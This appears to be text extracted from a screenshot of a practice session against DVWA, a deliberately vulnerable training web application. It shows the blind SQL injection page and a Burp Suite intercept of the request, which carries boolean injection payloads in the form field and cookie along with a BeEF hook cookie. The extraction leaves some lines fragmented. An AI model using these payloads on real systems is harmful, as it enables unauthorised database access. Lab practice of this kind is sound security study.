 .2.15/DVWA/vulnerabilities/sqli_blind/
DVWA
Vulnerability: SQL
Click here to change your ID.
User ID is MISSING from the dat
Blind SQL Injection Cookie Input :: Da
10.0.2.15/DVWA/vulnerabilities
Cookie ID set!
1' and 1=1 #
Subm
Close
Waiting for 10.0.2.15...
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.15:80
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli_blind/cookie-input.php HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli_blind/cookie-input.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Cookie: id=1%27+and+1%3D2+%23; security=high;
BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObtO0E9aEy0D8nKx08jn1;
PHPSESSID=8t8v6amrra6s8h637j8ls0iiji
Connection: close
Upgrade-Insecure-Requests: 1
id=1%27+and+1%3D1+%23&Submit=Submit